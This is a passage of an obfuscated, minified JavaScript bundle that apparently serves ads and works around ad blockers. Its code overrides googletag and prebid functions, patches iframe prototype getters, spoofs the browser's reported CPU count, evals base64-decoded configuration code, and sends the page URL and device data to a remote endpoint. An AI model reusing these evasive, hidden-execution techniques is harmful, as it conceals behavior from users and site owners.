A;if(k[h(2756)]=(A={inventoryId:t,width:o,height:a,lazyload:e,kvs:b,endpoint:i.A[h(3368)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(3578)](A))),k[h(281)]="",(0,m.Hz)(k),k[h(1045)](h(1085),h(2397)+o[h(1117)]()),k[h(1045)](h(3527),h(2397)+a[h(1117)]()),k[h(1045)](h(2261),"0"),k[h(1045)](h(2789),"0"),k[h(1045)](h(2306),"0"),k[h(1045)](h(2451),"no"),k[h(1045)](h(908),h(347)),x[h(2817)](k),(window[h(2608)][h(2582)]+window[h(2608)][h(2269)])[h(3288)](h(1139))||h(1335)===p.A[h(2898)](h(1139),!1)){const e=document[h(1153)](h(994)),r=e[h(1843)]({mode:h(2850)});e[h(908)][h(3343)](h(917),h(1036)),e[h(908)][h(3343)](h(3417),"0"),e[h(908)][h(3343)](h(3286),"0"),e[h(908)][h(3343)](h(1085),h(3041)),e[h(908)][h(3343)](h(3527),h(3041)),e[h(908)][h(3343)](h(3284),h(3331)),e[h(908)][h(3343)](h(381),h(3518)),e[h(908)][h(3343)](h(1426),h(3266)),e[h(908)][h(3343)](h(1628),h(3399)),e[h(908)][h(3343)](h(1003),h(3399)),e[h(908)][h(3343)](h(1722),h(724));const s=""[h(639)](i.A[h(3368)],h(665))[h(639)](t);r[h(1981)]=h(2193)[h(639)](t,h(1792))[h(639)](o,"x")[h(639)](a,h(1297))[h(639)](n[h(3464)]>0?h(1673)[h(639)](JSON[h(3578)](b,null,2),h(2140)):"",h(2316))[h(639)](s,h(1682)),x[h(2817)](e)}return[w,x,k]},y=t=>t[r(926)]((t=>{const e=r;document[e(822)](t[e(2564)])[e(926)]((n=>{const r=e;if(void 0!==t[r(2936)]&&t[r(2936)]>0)for(let e=0;e<t[r(2936)]&&n[r(3499)];++e)n=n[r(3499)];t[r(1148)]?n[r(1148)]():n[r(908)][r(3343)](r(1426),r(2180),r(2709))}))})),x=(t,e,n)=>{const o=r;if(!e[o(3499)])throw new Error(o(2927));const i=n[o(1833)]("-")[0],s=parseInt(n[o(1833)]("-")[1]);switch(i){case o(1063):e[o(2668)][o(1987)]<=s?e[o(2817)](t):e[o(2267)](t,e[o(2668)][s]);break;case o(1817):0===e[o(2668)][o(1987)]||0===s?e[o(2817)](t):e[o(2668)][o(1987)]<=s?e[o(2267)](t,e[o(1639)]):e[o(2267)](t,e[o(2668)][e[o(2668)][o(1987)]-s]);break;case o(1929):{let n=e;for(let t=0;t<s&&n[o(1016)];t++)n=n[o(1016)];u.A[o(2096)](t,n);break}case o(971):{let n=e;for(let t=0;t<s&&n[o(3603)];t++)n=n[o(3603)];e[o(3499)][o(2267)](t,n);break}case o(2551):{let r=e[o(3499)],i=r;if(n[o(1833)]("-")[o(1987)]<3)for(let t=0;t<s&&i[o(2065)];t++)i=i[o(2065)];else{const t=parseInt(n[o(1833)]("-")[2]);for(let t=0;t<s&&r[o(3499)];t++)r=r[o(3499)];i=r;for(let e=0;e<t&&i[o(2065)];e++)i=i[o(2065)]}u.A[o(2096)](t,i);break}case o(2615):{let r=e[o(3499)],i=r;if(n[o(1833)]("-")[o(1987)]<3)for(let t=0;t<s&&i[o(1445)];t++)i=i[o(1445)];else{const t=parseInt(n[o(1833)]("-")[2]);for(let t=0;t<s&&r[o(3499)];t++)r=r[o(3499)];i=r;for(let e=0;e<t&&i[o(1445)];e++)i=i[o(1445)]}r[o(3499)][o(2267)](t,i);break}default:throw new Error(o(1191)[o(639)](n,o(918)))}},k=(t,e,n)=>{const o=r;if(!document[o(1305)](t))return!1;const i=n[o(1833)]("-")[0],s=parseInt(n[o(1833)]("-")[1]);switch(i){case o(1063):return e[o(2668)][o(1987)]<=s?e[o(1502)]===t:e[o(2668)][s]===t;case o(1817):return 0===s?e[o(1502)]===t:e[o(2668)][o(1987)]<=s?e[o(1639)]===t:e[o(2668)][e[o(2668)][o(1987)]-s-1]===t;case o(1929):{let n=e;for(let t=0;t<s+1&&n[o(1016)];t++)n=n[o(1016)];return n===t}case o(971):{let n=e;for(let t=0;t<s+1&&n[o(3603)];t++)n=n[o(3603)];return n===t}case o(2551):{let r=e[o(3499)],i=r;if(n[o(1833)]("-")[o(1987)]<3)for(let t=0;t<s+1&&i[o(2065)];t++)i=i[o(2065)];else{const t=parseInt(n[o(1833)]("-")[2]);for(let t=0;t<s&&r[o(3499)];t++)r=r[o(3499)];i=r;for(let e=0;e<t+1&&i[o(2065)];e++)i=i[o(2065)]}return i===t}case o(2615):{let r=e[o(3499)],i=r;if(n[o(1833)]("-")[o(1987)]<3)for(let t=0;t<s+1&&i[o(1445)];t++)i=i[o(1445)];else{const t=parseInt(n[o(1833)]("-")[2]);for(let t=0;t<s&&r[o(3499)];t++)r=r[o(3499)];i=r;for(let e=0;e<t+1&&i[o(1445)];e++)i=i[o(1445)]}return i===t}default:throw new Error(o(1191)[o(639)](n,o(918)))}},A=t=>t[r(860)]((t=>r(908)!==t[r(2113)][r(1636)]()))[r(273)]((t=>(t=>{const e=r;if(!document[e(1305)](t))return[!1,""];const n=window[e(2970)](t);return e(2180)===n[e(1426)]?[!0,e(2091)]:e(1750)!==n[e(1767)]?[!0,e(1113)[e(639)](n[e(1767)])]:e(2180)===n[e(860)]||e(1326)!=typeof n[e(860)]||n[e(860)][e(3288)](e(1086))?parseFloat(n[e(687)])<.2?[!0,e(600)[e(639)](n[e(687)])]:[!1,""]:[!0,e(2663)[e(639)](n[e(860)])]})(t)))[r(255)]((t=>{let[e,n]=t;return e}))||[!1,""],E=[r(3313)][r(2215)]((t=>location[r(2108)][r(851)](t)))},8486:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>w});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),m=n(1241),f=n(4838),p=n(8105);const g=r(2435);var b=function(t){const e=r;return t[t[e(3055)]=0]=e(3055),t[t[e(3538)]=1]=e(3538),t[t[e(1619)]=2]=e(1619),t}(b||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(1987)]>1&&void 0!==arguments[1]?arguments[1]:b[e(1619)],s=arguments[e(1987)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(1987)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(1993)]=t,this[e(3193)]=o,this[e(3092)]=s,this[e(2588)]=a,(0,i.A)(this,e(256),(function(t){const r=e;for(var o=arguments[r(1987)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(654)](),inventoryId:n[r(3092)],args:i}})),(0,i.A)(this,e(1024),(()=>{const t=e;window[t(3553)](t(1138),(e=>{const n=t;if(e[n(3631)]&&e[n(3631)][n(2319)]===g){if(this[n(3193)]===b[n(3538)])return v({inventoryId:this[n(3092)],...e[n(3631)]});if(this[n(3193)]===b[n(3055)]&&e[n(3631)][n(3092)]){if(n(2562)===e[n(3631)][n(1870)])return w[n(2562)]("["[n(639)](e[n(3631)][n(3092)],"]"),...e[n(3631)][n(2583)]);if(n(2460)===e[n(3631)][n(1870)])return w[n(2460)]("["[n(639)](e[n(3631)][n(3092)],"]"),...e[n(3631)][n(2583)]);if(n(1206)===e[n(3631)][n(1870)])return w[n(1206)](e[n(3631)][n(1206)],"["[n(639)](e[n(3631)][n(3092)],"]"),...e[n(3631)][n(2583)])}}}))})),(0,i.A)(this,e(304),(()=>{const t=e,n=async()=>{const t=a1E;if(t(1354)!==window[t(2608)][t(2269)]&&t(2793)!==window[t(2608)][t(2269)])return;window[t(2608)][t(2269)]="";const e=prompt(t(3292));if(t(1815)===e)return this[t(2588)][t(926)]((e=>console[t(3069)](...e[t(2583)])));if(t(2793)!==e)return;const n=prompt(t(2940)),r=prompt(t(1138)),o=await w[t(3626)](t(1725),null!=n?n:t(669),null!=r?r:t(669));alert(t(2872)),window[t(3008)](t(395)[t(639)](o))};window[t(3553)](t(2171),n),window[t(2815)](n,3e3)})),o===b[e(3055)]&&this[e(304)](),o!==b[e(3055)]&&o!==b[e(3538)]||this[e(1024)]()}static[r(2562)](){const t=r;this[t(2821)]();for(var e=arguments[t(1987)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(538)][t(256)](t(2562),...n);if(this[t(538)][t(3193)]!==b[t(3055)])return v(i);this[t(538)][t(2588)][t(3166)](i),(l.A[t(2562)]||t(1335)===u.A[t(2898)](t(434),!1))&&console[t(3069)](...n)}static[r(2460)](){const t=r;this[t(2821)]();for(var e=arguments[t(1987)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(538)][t(256)](t(2460),...n);if(this[t(538)][t(3193)]!==b[t(3055)])return v(i);this[t(538)][t(2588)][t(3166)](i),(l.A[t(2562)]||t(1335)===u.A[t(2898)](t(434),!1))&&console[t(2460)](...n)}static[r(1206)](t){const e=r;this[e(2821)]();for(var n=arguments[e(1987)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(538)][e(256)](e(1206),[t,...o]);if(s[e(1206)]=t,this[e(538)][e(3193)]!==b[e(3055)])return v(s);this[e(538)][e(2588)][e(3166)](s),(l.A[e(2562)]||e(1335)===u.A[e(2898)](e(434),!1))&&console[e(1206)](t,...o)}static[r(2825)](t,e){const n=r;return this[n(2821)](),w[n(2562)](n(2825),t,e),w[n(2562)](n(3453),(0,d.j)()),w[n(3626)](t,e,e)}static async[r(3626)](t,e,n){const o=r;this[o(2821)]();const i=this[o(538)][o(2588)][o(273)]((t=>({...t,timestamp:Math[o(1521)](t[o(1490)]/1e3)}))),u=c.A[o(1215)](JSON[o(3578)](i)),d=await(0,f.C8)(this[o(538)][o(1993)],l.A[o(3368)])?(0,f.XV)(l.A[o(3368)],0):l.A[o(3368)],g=new URL(""[o(639)](d,o(681)));return g[o(993)][o(2326)](o(2529),l.A[o(2529)]),g[o(993)][o(2326)](o(2527),t),g[o(993)][o(2326)](o(1565),e),g[o(993)][o(2326)](o(1138),n),g[o(993)][o(2326)](o(1854),location[o(2837)]),g[o(993)][o(2326)](o(2606),(0,h.z3)()[o(1117)]()),g[o(993)][o(2326)](o(3545),(await(0,m.H4)())[o(1117)]()),g[o(993)][o(2326)](o(831),p.A[o(2205)](16,16)),(await a.G[o(1898)](o(1667),(0,s.Wq)({protectUrlContext:this[o(538)][o(1993)],url:g,endpoint:d}),u))[o(2062)]}}o=w,(0,i.A)(w,r(538),void 0),(0,i.A)(w,r(468),(t=>o[r(538)]=new o(t,b[r(3055)]))),(0,i.A)(w,r(1145),((t,e)=>o[r(538)]=new o(t,b[r(3538)],e))),(0,i.A)(w,r(2821),(()=>{const t=r;o[t(538)]||(o[t(538)]=new o({version:"v8",originalHostname:"_",bidder:void 0,randomize:!1}))}));const v=t=>{const e=r;let n=window;for(;n!==window[e(3417)][e(1263)];){n=n[e(1168)][e(1263)];try{t[e(2319)]=g,n[e(351)](t,"*")}catch(t){}}}},5557:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{K:()=>o});const o=r(2445)[r(639)](r(1956),r(2129))},4273:(k,K,D)=>{"use strict";D.d(K,{I:()=>a,i:()=>H});var Y=D(8599),s=D(4622),X=D(5027),t=D(129),U=D(1849),e=D(8486);const H=()=>{const t=a1E;try{const e="fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmxj3j1j4sjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nm54,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecjmcj8n5njj";if(18===e[t(1987)])return null;const n=(0,s.OC)(decodeURI(e));if(!n)throw t(1790);return n}catch(n){const r=t(2156)[t(639)](n);return e.A[t(1206)](r),(0,U.Pf)(r,new URL(Y.A[t(3368)])[t(2108)],(async n=>await e.A[t(2825)](t(2688),n))),null}},a=(e,n,r,o)=>{const i=a1E;e[i(860)]((t=>i(1798)===t[i(772)]||i(2176)===t[i(772)]&&n||i(1900)===t[i(772)]&&n&&r||i(2986)===t[i(772)]&&!n))[i(926)]((e=>(e=>{const n=i;try{var r;let i=null!==(r=e[n(1529)])&&void 0!==r?r:e[n(1671)]?atob(e[n(1671)]):"";i=i[n(2665)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((e,r)=>(0,t.Wq)({protectUrlContext:o,url:r,endpoint:Y.A[n(3368)]})))[n(2665)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,X.md)(e))),e[n(904)]&&c(i),e[n(914)]&&window[n(2815)]((()=>c(i)),e[n(914)][n(2655)]),e[n(1262)]&&window[n(3553)](e[n(1262)][n(2527)],(()=>c(i)))}catch(t){console[n(1206)](t)}})(e)))},c=x=>{const C5=a1E;try{eval(x)}catch(t){Y.A[C5(2562)]&&console[C5(1206)](C5(1182),t)}}},7177:(k,K,D)=>{"use strict";const C6=a1E;D.d(K,{Hz:()=>a,b9:()=>H,bb:()=>W,hQ:()=>C});var Y=D(8486),s=D(3351),X=D(6);const t=C6(2613),U={querySelectorAll:()=>[]},e={postMessage:()=>null,document:U,parent:window};function H(){const n=C6;s.A[n(1803)]();const r=Object[n(1283)](HTMLIFrameElement[n(747)],n(1493));Object[n(3587)](HTMLIFrameElement[n(747)],n(1493),{get:function(){const o=n;if(this[o(2003)](t))return e;for(var i=arguments[o(1987)],s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];return r[o(2898)][o(935)](this,...s)}});const o=Object[n(1283)](HTMLIFrameElement[n(747)],n(1825));Object[n(3587)](HTMLIFrameElement[n(747)],n(1825),{get:function(){const e=n;if(this[e(2003)](t))return U;for(var r=arguments[e(1987)],i=new Array(r),s=0;s<r;s++)i[s]=arguments[s];return o[e(2898)][e(935)](this,...i)}})}function a(e){e[C6(1045)](t,"")}function c(){const t=C6,e=navigator[t(1508)][t(1636)]();return![t(1437),t(476),t(2201),t(1662),t(894),t(3236)][t(2215)]((n=>e[t(3288)](n)))&&[t(2915),t(1882)][t(2215)]((n=>e[t(3288)](n)))}function x(t,e){return(0,X.c)(((n,r)=>{const o=a1E;let i=0;t[o(926)]((s=>{const a=o;s[a(2962)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(1987)]&&n(!1)}))[a(3378)](r)}))}))}function C(t){const e=C6,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(1559)](t));)r[e(3166)](t[e(3267)](o,i[e(3114)])),r[e(3166)](p(i[1])),o=i[e(3114)]+i[0][e(1987)];return r[e(3166)](t[e(3267)](o)),r[e(2951)]("")}function p(I){const CD=C6;try{const T=eval(I);return null===T?CD(669):void 0===T?CD(2952):T[CD(1117)]()}catch(t){return console[CD(1206)](t),t[CD(1117)]()}}function W(t){const e=C6;[e(3313),e(1275),e(792),e(3012),e(2510),e(3270),e(1978),e(289),e(2569),e(2022),e(2436)][e(2215)]((t=>location[e(2108)][e(851)](t)))&&Object[e(3587)](t,e(1227),{get:function(){return 8}})}const S=(t,e,n)=>{const r=C6;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(2832)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(2456)][t]=e,i),clearTargeting:()=>(o[r(2456)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(2456)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2617)](o[r(2456)]),getTargetingMap:()=>o[r(2456)],setForceSafeFrame:t=>i};return i};function V(t){const e=C6;window[e(427)]=window[e(427)]||{},window[e(427)][e(1244)]=window[e(427)][e(1244)]||[];const n=function(){const n=e,r=window[n(427)][n(391)];window[n(427)][n(391)]=function(e,o){const i=n;if(o===window[i(427)][i(2844)][i(1772)][i(2006)]||t[i(2215)]((t=>e[i(1636)]()[i(3288)](t[i(1636)]()))))return Y.A[i(2562)](i(2953),e),S(e,i(2832),i(3407));for(var s=arguments[i(1987)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[i(935)](this,e,o,...a)}};try{window[e(427)][e(1244)][e(2713)](n)}catch(t){Y.A[e(1206)](e(3354)+t),window[e(427)][e(1244)][e(3166)](n),window[e(427)][e(1244)][e(3166)]((()=>{const t=e,n=window[t(427)][t(3484)]()[t(2293)]()[t(860)]((e=>e[t(545)]()))[t(860)]((e=>e[t(2315)]()[t(1636)]()[t(3288)](t(3407))));n[t(1987)]>0&&(Y.A[t(2562)](t(2904)+n[t(273)]((e=>e[t(2315)]()))[t(2951)](", ")),window[t(427)][t(2637)](n))}))}}function r(t){const e=C6;if(0===t[e(1987)])return;window[e(427)]=window[e(427)]||{},window[e(427)][e(1244)]=window[e(427)][e(1244)]||[];const n=function(){const n=e,r=window[n(427)][n(3470)];window[n(427)][n(3470)]=function(e,o,i){const s=n,a=t[s(860)]((t=>e[s(3288)](t)));if(a[s(1987)]>0)return Y.A[s(2562)](s(486),e,s(2223),a[s(2951)](", "),"]"),S(e,o,i);for(var c=arguments[s(1987)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(935)](this,e,o,i,...l)}};try{window[e(427)][e(1244)][e(2713)](n)}catch(r){Y.A[e(1206)](e(3354)+r),window[e(427)][e(1244)][e(3166)](n),window[e(427)][e(1244)][e(3166)]((()=>{const n=e,r=window[n(427)][n(3484)]()[n(2293)]()[n(860)]((e=>t[n(2215)]((t=>e[n(2315)]()[n(3288)](t)))));r[n(1987)]>0&&(Y.A[n(2562)](n(528)+r[n(273)]((t=>t[n(2315)]()))[n(2951)](", ")),window[n(427)][n(2637)](r))}))}}function Z(){const t=C6;(arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:[t(3594)])[t(926)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1237)]=window[e][n(1237)]||[],window[e][n(1237)][n(3166)]((function(){const t=n,r=function(t){const n=a1E;try{t&&n(3154)==typeof t[n(2481)]&&(Y.A[n(2562)](n(778)[n(639)](e),t[n(2481)]),setTimeout((()=>t[n(2481)]([])),0)),Y.A[n(2562)](n(3088)[n(639)](e),t)}catch(t){Y.A[n(1206)](n(3335)[n(639)](e),t)}return Promise[n(522)]({bids:[],timedOut:[],auctionId:null})};r[t(971)]=function(n){const r=t;return r(3154)!=typeof n||Y.A[r(2562)](""[r(639)](e,r(2664))[r(639)](n)),n},window[e][t(1515)]=r,window[e][t(3490)]=function(){const n=t;Y.A[n(2562)](n(2691)[n(639)](e,n(1718)))},window[e][t(261)]=function(){const n=t;Y.A[n(2562)](n(2691)[n(639)](e,n(2100)))},window[e][t(1595)]=function(){const n=t;return Y.A[n(2562)](n(2691)[n(639)](e,n(1567))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1435);function s(){const t=r,e=o.A[t(2898)](i);return e?t(1335)===e:void 0}function a(t){const e=r;o.A[e(961)](i,t[e(1117)]())}},1849:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{GE:()=>b,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1E;try{if(await b())return;m();const c=Math[r(2643)]()<o.A[r(537)]?await n(t):"";document[r(1062)][r(1981)]="",document[r(2062)][r(1981)]="",console[r(1206)](r(945)[r(639)](t)),document[r(2062)][r(908)][r(1183)]=r(2190);let u=!1;window[r(3553)](r(1138),(t=>{const e=r;e(1908)===t[e(3631)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(1305)](d))return clearInterval(f);const o=d[n(644)]();n(2180)!==getComputedStyle(d)[n(1426)]&&0!==o[n(1085)]&&0!==o[n(3527)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(781)]()||s.A[r(1210)]()){var i;const n=(0,a.j)(),o=Math[r(3011)](3e3,5*(null!==(i=null==n?void 0:n[r(2772)])&&void 0!==i?i:0));setTimeout((()=>{document[r(1305)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1E;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1E,e=navigator[t(3081)][t(1636)]();return e[t(3038)]("fr")?t(3457):e[t(3038)]("ko")?t(3506):t(3053)})())));n(3154)!=typeof confirm||!1!==confirm(r)?location[n(2837)]=n(2947)[n(639)](btoa(t),n(477))[n(639)](e,n(1497))[n(639)](btoa(location[n(2837)])):location[n(1409)]()}catch(t){location[n(2837)]=n(2767)[n(639)](e)}}function m(){const t=a1E;c.A[t(961)](t(1410),String(Date[t(654)]()))}let f=!1;window[r(3553)](r(800),(()=>{f=!0}),{capture:!0});const p=Date[r(654)]();let g=!1;const b=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1728)]>1e3||n[t(2772)]>500)return!0;const r=null===(e=navigator[t(3507)])||void 0===e?void 0:e[t(1605)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(654)]()-p>6e4)return!0;if(void 0===window[t(3048)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(1761)][t(3288)](t(1386))&&navigator[t(1508)][t(3288)](t(3463)))return!0;if(location[t(1761)][t(3288)](t(1622))&&function(){const e=t;try{if(null!=window[e(730)][e(1878)]&&e(1752)===window[e(730)][e(1878)][e(1752)][e(2756)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1E;if(Object[e(1918)])return Object[e(1918)](t);{const n={};return t[e(926)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1E;let n=arguments[e(1987)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1153)](e(1703)),i=r.A[e(3368)][e(3288)]("//")?r.A[e(3368)][e(1833)]("//")[1]:r.A[e(3368)];let s=e(2284);s+=e(1271)+t,s+=e(1731)+btoa(n),s+=e(477)+i,s+=e(1497)+btoa(location[e(2837)]),o[e(281)]=s,o[e(1045)](e(908),e(2084)),document[e(2062)][e(2817)](o);const a=t=>{const n=e;var r;n(889)===t[n(3631)]&&(null===(r=o[n(403)])||void 0===r||r[n(1454)](o),document[n(2062)][n(908)][n(3355)](n(1183)),window[n(2820)](n(1138),a))};return addEventListener(e(1138),a),o}},9614:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{T:()=>o});const o=r(2753)},787:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(335)](t){const e=r;if(!t[e(3499)])return 0;let n;for(n=0;n<t[e(3499)][e(870)][e(1987)]&&t[e(3499)][e(870)][n]!==t;n++);return n}static[r(308)](){const t=r;let e=arguments[t(1987)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2127)]!==e[t(3417)]}catch(t){return!0}}static[r(2e3)](){const t=r;if(void 0!==l[t(1294)])return l[t(1294)];if(!l[t(308)]())return l[t(1294)]=!1,!1;if(window[t(2608)][t(2837)][t(3038)](t(2638))||(0,i.EW)(window[t(2608)][t(2837)]))return l[t(1294)]=!0,!0;try{if((window[t(2608)][t(2837)][t(3288)]("#")?window[t(2608)][t(2837)][t(3267)](0,window[t(2608)][t(2837)][t(2948)]("#")):window[t(2608)][t(2837)])===(window[t(1168)][t(2608)][t(2837)][t(3288)]("#")?window[t(1168)][t(2608)][t(2837)][t(3267)](0,window[t(1168)][t(2608)][t(2837)][t(2948)]("#")):window[t(1168)][t(2608)][t(2837)]))return l[t(1294)]=!0,!0}catch(t){}return l[t(1294)]=!1,!1}static[r(1162)](){const t=r;if(!this[t(308)]())return!1;try{return window[t(1168)][t(2608)][t(2837)],!1}catch(t){return!0}}static[r(2542)](t){const e=r,n=e(2337);let o=t[n];return o||(o=a.A[e(552)](),t[n]=o),o}static[r(1280)](t){const e=r,n=document[e(1153)](e(2764)),o=s.A[e(2898)]()[e(2402)][e(2898)][e(935)](t);for(let t=0;t<o[e(1987)];t++){const r=o[t];s.A[e(2898)]()[e(587)][e(935)](n,r[e(2756)],r[e(1912)])}return s.A[e(2898)]()[e(2918)][e(961)][e(935)](n,s.A[e(2898)]()[e(2918)][e(2898)][e(935)](t)),n}static[r(2096)](t,e){const n=r;e[n(1016)]?s.A[n(2898)]()[n(3112)][n(935)](e[n(403)],t,e[n(1016)]):s.A[n(2898)]()[n(2110)][n(935)](e[n(403)],t)}static async[r(2172)](t,e){const n=r;if(s.A[n(2898)]()[n(1041)][n(935)](t,n(281))&&!s.A[n(2898)]()[n(1041)][n(935)](t,n(855))){const r=(0,c.c)((e=>{const r=n;s.A[r(2898)]()[r(1960)][r(935)](t,r(2308),(()=>{e()})),s.A[r(2898)]()[r(1960)][r(935)](t,r(1206),(()=>{e()}))}));return e[n(3499)][n(2016)](t,e),r}return e[n(3499)][n(2016)](t,e),(0,c.c)((t=>t()))}static async[r(2083)](t,e){const n=r;if(s.A[n(2898)]()[n(1041)][n(935)](e,n(281))&&!s.A[n(2898)]()[n(1041)][n(935)](e,n(855))){const r=(0,c.c)((t=>{const r=n;s.A[r(2898)]()[r(1960)][r(935)](e,r(2308),(()=>{t()})),s.A[r(2898)]()[r(1960)][r(935)](e,r(1206),(()=>{t()}))}));return s.A[n(2898)]()[n(2110)][n(935)](t,e),r}return s.A[n(2898)]()[n(2110)][n(935)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(1294),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3117)](t){const e=r;return!!(t&&t instanceof Element)&&e(2180)===window[e(2970)](t)[e(1426)]}static[r(2501)](t){const e=r;return!!(t&&t instanceof Element)&&e(2190)===window[e(2970)](t)[e(1767)]}static[r(2012)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2898)](window)[e(2824)][e(2898)][e(935)](t)[e(1426)],s=window[e(2970)](t);return e(2180)===s[e(1426)]&&(i.A[e(2898)](window)[e(2824)][e(2898)][e(935)](t)[e(1426)]=e(2088),e(2180)===s[e(1426)]&&(n=!0)),""===o?i.A[e(2898)](window)[e(2824)][e(2898)][e(935)](t)[e(3355)](e(1426)):i.A[e(2898)](window)[e(2824)][e(2898)][e(935)](t)[e(1426)]=o,n}static[r(1141)](t){const e=r;let n=t[e(403)];for(;n;){if(this[e(3117)](n))return!0;n=n[e(403)]}return!1}static async[r(1317)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(530)](t):t instanceof Element&&this[e(555)](t)}static async[r(530)](t){const e=r,n=new u(t);return await n[e(3513)]()}static[r(555)](t){const e=r;if(!t||!document[e(1305)](t))return!1;if(this[e(2012)](t))return a.A[e(2562)](e(560)),!1;const n=t[e(644)]();return!(n.x+window[e(2364)]+n[e(1085)]<-500&&(a.A[e(2562)](e(284)),a.A[e(2562)](e(2330)[e(639)](n.x,e(2600))[e(639)](n.y,e(1644))[e(639)](window[e(2364)],e(1106))[e(639)](window[e(2626)],e(2220))[e(639)](n[e(1085)],e(388))[e(639)](n[e(3527)])),1))}static[r(1116)](t){const e=r;return function(){const e=a1E,n=window[e(2970)](t);return e(3620)===t[e(2113)][e(1636)]()||!(e(923)!==t[e(2113)][e(1636)]()||!(t[e(281)]||n[e(1578)]&&e(2180)!==n[e(1578)]))||!(e(994)!==t[e(2113)][e(1636)]()||!n[e(1578)]||e(2180)===n[e(1578)])||"a"===t[e(2113)][e(1636)]()}()&&this[e(3513)](t)}static[r(3513)](t){const e=r,n=window[e(2970)](t);if(e(2180)===n[e(1426)])return!1;if(e(1750)!==n[e(1767)])return!1;if(parseFloat(n[e(687)])<.2)return!1;if(t[e(303)]<10||t[e(1356)]<10)return!1;let o=t[e(3499)];for(;o;){if(this[e(2012)](o))return!1;o=o[e(3499)]}return!0}static async[r(459)](t){const e=r;for(const n of Array[e(1442)](t[e(2922)](e(923))))if(l[e(1116)](n))return!0;for(const n of Array[e(1442)](t[e(2922)](e(3620))))if(l[e(1116)](n))return!0;for(const n of Array[e(1442)](t[e(2922)](e(994))))if(l[e(1116)](n))return!0;for(const n of Array[e(1442)](t[e(2922)]("a")))if(l[e(1116)](n))return!0;const n=[];for(const r of Array[e(1442)](t[e(2922)](e(1703)))){const t=new u(r);n[e(3166)](t[e(3513)]())}return(await Promise[e(1798)](n))[e(2215)]((t=>!0===t))}static[r(266)](t){u[r(2631)](t)}}class u{constructor(t){const e=r;this[e(1703)]=t,(0,o.A)(this,e(1058),void 0),(0,o.A)(this,e(2497),!1),(0,o.A)(this,e(737),0)}[r(3513)](){return(0,c.c)((t=>{const e=a1E;if(!l[e(3513)](this[e(1703)]))return t(!1);this[e(737)]&&window[e(2268)](this[e(737)]),this[e(737)]=i.A[e(2898)](window)[e(651)][e(935)](window,(()=>{const n=e;if(this[n(2497)])return void window[n(2268)](this[n(737)]);if(!this[n(1703)]||!i.A[n(2898)]()[n(2030)][n(2898)][n(935)](this[n(1703)]))return window[n(2268)](this[n(737)]),t(!1);this[n(1058)]=new 